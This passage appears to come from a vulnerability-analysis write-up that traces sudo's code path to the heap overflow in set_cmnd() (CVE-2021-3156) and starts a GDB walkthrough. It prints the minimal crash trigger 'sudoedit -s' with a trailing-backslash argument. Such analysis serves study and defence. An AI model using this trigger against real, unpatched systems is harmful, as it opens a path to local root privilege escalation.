struct policy_plugin *policy; // [!] we'll end up here
struct policy_plugin_1_0 *policy_1_0; // ↳ older APIs
struct io_plugin *io;
struct io_plugin_1_0 *io_1_0;
struct io_plugin_1_1 *io_1_1;
struct audit_plugin *audit;
struct approval_plugin *approval;
} u;
};The newer policy_plugin is described in include/sudo_plugin.h at line 163:

Here is where the check_policy function pointer comes from. Its function signature:
int (*check_policy)(int argc, char * const argv[],
char *env_add[], char **command_info[],
char **argv_out[], char **user_env_out[],
const char **errstr);Back to src/sudo.c, we see how this pointer is wired at runtime.
First, plugin is loaded via sudo_load_plugins():
/* Load plugins. */
if (!sudo_load_plugins())
sudo_fatalx("%s", U_("fatal error, unable to load plugins"));Where sudo_load_plugins() is defined in src/load_plugins.c at line 476:
/*
* Load the plugins listed in sudo.conf.
*/
bool
sudo_load_plugins(void)
{
struct plugin_info_list *plugins;
struct plugin_info *info, *next;
bool ret = false;
...
// Walks the list from sudo.conf; for each entry calls sudo_load_plugin(...)
if (...) { // Relates to policy_plugin, io_plugins, audit_plugins
...
ret = sudo_load_plugin(info, false);
...
ret = sudo_load_sudoers_plugin("sudoers_policy", false);
...
ret = sudo_load_sudoers_plugin("sudoers_io", false);
...
sudo_load_sudoers_plugin("sudoers_audit", true)
...
// After all plugins are processed, it checks:
/* TODO: check all plugins for open function too */
if (policy_plugin.u.policy->check_policy == NULL) {
sudo_warnx(U_("policy plugin %s does not include a check_policy method"),
policy_plugin.name);
ret = false;
goto done;
}
// Confirm the global now contains a usable check_policy pointer.
...It loads the plugins listed in sudo.conf, and calling sudo_load_plugin() internally defined at line 265 to initialize the global structures:
/*
* Load the plugin specified by "info".
*/
static bool
sudo_load_plugin(struct plugin_info *info, bool quiet)
{
struct generic_plugin *plugin;
...
// Initializing policy_plugin, io_plugins, audit_plugins, approval_plugins
// Copies the dlopen handle, path, options
// and the pointer to the exported struct into the global policy_plugin
if (!fill_container(&policy_plugin, handle, path, plugin, info))
goto done;
break;
case SUDO_IO_PLUGIN:
if (!sudo_insert_plugin(&io_plugins, handle, path, plugin, info))
goto done;
break;
case SUDO_AUDIT_PLUGIN:
if (!sudo_insert_plugin(&audit_plugins, handle, path, plugin, info))
goto done;
break;
case SUDO_APPROVAL_PLUGIN:
if (!sudo_insert_plugin(&approval_plugins, handle, path, plugin, info))
goto done;
break;
...This code initializes the global object policy_plugin:

Especially, it executes
sudo_load_sudoers_plugin("sudoers_policy", false);That loads libexec/sudo/sudoers.so, which is built from plugins/sudoers/policy.c. See line 1166:
sudo_dso_public struct policy_plugin sudoers_policy = {
SUDO_POLICY_PLUGIN,
SUDO_API_VERSION,
sudoers_policy_open,
sudoers_policy_close,
sudoers_policy_version,
sudoers_policy_check, // ⇦ .check_policy()
sudoers_policy_list,
sudoers_policy_validate,
sudoers_policy_invalidate,
sudoers_policy_init_session,
sudoers_policy_register_hooks,
NULL /* event_alloc() filled in by sudo */
};Therefore …
When policy_check() (in src/sudo.c) later executes:
ok = policy_plugin.u.policy->check_policy(argc, argv, env_add,
command_info, argv_out, user_env_out, &errstr);it really calls:
sudoers_policy_check(argc, argv, env_add,
command_info, argv_out, user_env_out, &errstr);inside the sudoers plugin.
6.2.4. sudoers_policy_check
sudoers_policy_check() is the trampoline of the exploit chain, defined in plugins/sudoers/policy.c at line 1012:
static int
sudoers_policy_check(int argc, char * const argv[], char *env_add[],
char **command_infop[], char **argv_out[], char **user_env_out[],
const char **errstr)
{
...
// Build exec_args → where the plugin will place its results
exec_args.argv = argv_out; // → pointer we pass back to front-end
exec_args.envp = user_env_out;
exec_args.info = command_infop;
// [!] Core dispatch: all user-controlled argv/env reach here
ret = sudoers_policy_main(argc, // attacker-controlled
argv, // attacker-controlled
0, // nfiles (sudoedit only)
env_add, // attacker-controlled
false, // preserve cwd flag
&exec_args); // out-parameters
...User-controlled data (argc, argv, env_add) is passed directly to sudoers_policy_main().
6.2.5. sudoers_policy_main
The called sudoers_policy_main() is defined in plugins/sudoers/sudoers.c at line 331, which re-constructs attacker-controlled argv and crashes in set_cmnd():
int
sudoers_policy_main(int argc, char * const argv[], int pwflag, char *env_add[],
bool verbose, void *closure)
{
...
/*
* Make a local copy of argc/argv, with special handling
* for pseudo-commands and the '-i' option.
*/
if (argc == 0) { // sudoedit with 0 args
NewArgc = 1;
NewArgv = reallocarray(NULL, NewArgc + 1, sizeof(char *));
...
// Restrict to call user_cmnd only
NewArgv[0] = user_cmnd; // defined in sudoers.h: #define user_cmnd (sudo_user.cmnd)
NewArgv[1] = NULL;
} else {
/* Must leave an extra slot before NewArgv for bash's --login */
NewArgc = argc; // [!] attacker-controlled
NewArgv = reallocarray(NULL, NewArgc + 2, sizeof(char *));
...
/* Find command in path and apply per-command Defaults. */
// [!] Vuln entry
cmnd_status = set_cmnd(); // ← pivot to overflow
...It clones the attacker-controlled argv into a mutable vector and prepares it for policy evaluation:
- All original arguments (already massaged by
parse_args()) are now copied intoNewArgv. - The reserved “extra slot before
NewArgv” is only for splicing--login; not directly risky, but it's why-iand-ssteer into a shell-flavored path later.
This block's purpose is only to massage argv[] in shell mode; it does not decide whether the overflow happens—but leading to the vulnerable entry: set_cmnd().
6.2.6. set_cmnd
According to the ASAN report, the found heap overflow eventually occurs exactly in plugins/sudoers/sudoers.c at line 976, which is inside the static set_cmnd() function defined in file plugins/sudoers/sudoers.c at line 917:
/*
* Fill in user_cmnd, user_args, user_base and user_stat variables
* and apply any command-specific defaults entries.
*/
static int
set_cmnd(void)
{
struct sudo_nss *nss;
int ret = FOUND;
debug_decl(set_cmnd, SUDOERS_DEBUG_PLUGIN);
/* Allocate user_stat for find_path() and match functions. */
user_stat = calloc(1, sizeof(struct stat));
...
/* Default value for cmnd, overridden below. */
if (user_cmnd == NULL)
user_cmnd = NewArgv[0]; // If not already set, use NewArgv[0]
// Only set command path/args if mode is RUN, EDIT, or CHECK
if (sudo_mode & (MODE_RUN | MODE_EDIT | MODE_CHECK)) {
if (ISSET(sudo_mode, MODE_RUN | MODE_CHECK)) {
...
debug_return_int(ret); // if MODE_RUN, it returns (fails reaching vuln)
}
}
// [!] Vuln entry
// set user_args: string of all arguments after command
if (NewArgc > 1) {
char *to, *from, **av;
size_t size, n;
/* Alloc and build up user_args. */
for (size = 0, av = NewArgv + 1; *av; av++)
size += strlen(*av) + 1;
if (size == 0 || (user_args = malloc(size)) == NULL) { // [!] size controllable
sudo_warnx(U_("%s: %s"), __func__, U_("unable to allocate memory"));
debug_return_int(NOT_FOUND_ERROR);
}
if (ISSET(sudo_mode, MODE_SHELL|MODE_LOGIN_SHELL)) {
/*
* When running a command via a shell, the sudo front-end
* escapes potential meta chars. We unescape non-spaces
* for sudoers matching and logging purposes.
*/
for (to = user_args, av = NewArgv + 1; (from = *av); av++) {
while (*from) {
if (from[0] == '\\' && !isspace((unsigned char)from[1]))
from++;
*to++ = *from++;
}
*to++ = ' ';
}
*--to = '\0';
} else {
for (to = user_args, av = NewArgv + 1; *av; av++) {
n = strlcpy(to, *av, size - (to - user_args));
if (n >= size - (to - user_args)) {
sudo_warnx(U_("internal error, %s overflow"), __func__);
debug_return_int(NOT_FOUND_ERROR);
}
to += n;
*to++ = ' ';
}
*--to = '\0';
}
}
}
...The short: where the math breaks.
When we use the -i or -s option for sudoedit, both setting the MODE_EDIT (and MODE_SHELL, but not MODE_RUN), we enter the following code branch by reconstructing new command-line arguments after the option flags:
if (sudo_mode & (MODE_RUN | MODE_EDIT | MODE_CHECK)) {
if (ISSET(sudo_mode, MODE_RUN | MODE_CHECK)) {
...
debug_return_int(ret); // [!] This kills the code block
}
}
if (NewArgc > 1) {
char *to, *from, **av;
size_t size, n;
...First, it computes the size needed for memory allocation:
// total size (with spaces & NUL)
for (size = 0, av = NewArgv + 1; *av; av++)
size += strlen(*av) + 1; // +1 for separating space Then, allocate a buffer user_args using that calculated size to store the arguments:
user_args = malloc(size); // size == Σ(len+1) When MODE_SHELL or MODE_LOGIN_SHELL flagged by -s or -i options:
if (ISSET(sudo_mode, MODE_SHELL|MODE_LOGIN_SHELL))It enters a de-escaping copy loop:
for (to = user_args, av = NewArgv + 1; (from = *av); av++) {
while (*from) { // Start new copy if NUL arg separators
if (from[0] == '\\' && !isspace((unsigned char)from[1])) // skip back-slash
from++; // drop the back-slash
*to++ = *from++; // copy the char & ++
}
*to++ = ' '; // ALWAYS add space between args
}
*--to = '\0'; // overwrite last space with NUL- Whenever the pattern
\X(X ≠ space) is found, one source byte is skipped but the loop still appends one destination byte (X). - Therefore the destination string becomes 1 byte shorter than the pre-computed
sizefor every such escape sequence.

This aims to extract char from \<non_space_char> format by removing \ which acts only as an escaper in Linux, illustrated as the following graph:
However, unexpected behaviour appears when one argument contains '\' + NUL (aka "\\" + "\x00").
A minimal trigger—the first argument to the copy loop is two bytes: a back-slash (0x5c) followed immediately by the terminating NUL (0x00). A second, ordinary argument ("abcdefghijklmn") follows.:
sudoedit -s '\' 'abcdefghijklmn'When setcmnd() sees the '\' string, the copy loop acts as:
// de-escape loop in set_cmnd() processing '\' string ($'\\\0')
for (to = user_args, av = NewArgv + 1; (from = *av); av++) {
while (*from) { // (A)
if (from[0] == '\\' && // see '\'
!isspace((unsigned char)from[1])) // the next char '\0' is no space
from++; // (B) 1st ++ (skip \ (skips '\')
*to++ = *from++; // (C) copy NUL byte & 2nd ++ ⟶ go to A again
}
*to++ = ' ';
}
*--to = '\0'; // overwrite last space with NULAt the start point, from points to the first NewArgv[0]:
- So,
from[0] == '\\'andfrom[1] == '\0' isspace('\0')is false → condition true → execute (B)- ⇒
from++(now skips'\\'and points to the\0)
- ⇒
- Execute (C)
*to++ = *from→ copies the NUL byte intotofrom++again → pointing to NewArgv[1] (the next argument!) after the NUL byte—even though the outerfor (av++)has not advanced yet.*from != 0, bypassing the loop guardwhile (*from)at (A)
- Now the first loop does not end, but continuing the copy loop until reaching the Null terminator at the end of
NewArgv[1] - When the 1st inner
whilefinally finishes, control returns to the outerfor (av++), which now advances to the second argumentNewArgv[1]—the one that was just copied by mistake. This argument is then copied a second time.
Buffer overflow — user_args was sized before the de-escape copy loop, for holding one copy of each argument plus the spaces/NULs. The unexpected second copy writes past the end of the allocation, corrupting the next heap chunk. This is the heap-buffer-overflow reported in CVE-2021-3156.
6.3. Debugging Sudo
Goal: walk the minimal PoC through the call chain and watch the double-copy in set_cmnd blow past the heap buffer.
We care about the exact handoff points in the chain, so set breakpoints here:
b parse_args
b policy_check
b sudoers_policy_check
b sudoers_policy_main
b set_cmndFire up GDB with the crafted payload:
gdb -q \
-ex 'set follow-fork-mode child' \
-ex 'b parse_args' \
-ex 'b policy_check' \
-ex 'b sudoers_policy_check' \
-ex 'b sudoers_policy_main' \
-ex 'b set_cmnd' \
--args $HOME/fuzz/proj/sudo-1.9.5p1/install/bin/sudoedit \
-s '\' abcdefghijklmnInitial argv[] comes straight from the command line:

parse_args() processes the flags. With -s, the global sudo_mode becomes 0x00020002 (MODE_EDIT = 0x00000002, MODE_SHELL = 0x00020000):

This sets us up for the vulnerable branch into policy_check().
Subsequently, arguments are massaged, and the trampoline into sudoers_policy_check() happens:

The new argc is 3 — "-s" is gone, leaving:
nargv[0] = "sudoedit"
nargv[1] = "\"
nargv[2] = "abcdefghijklmn"Inside sudoers_policy_main(), the args are copied into NewArgv[]:

The size calculation sees both arguments ("\\" and "abcdefghijklmn") → 17 bytes (0x11) including the two Null terminators for each string:
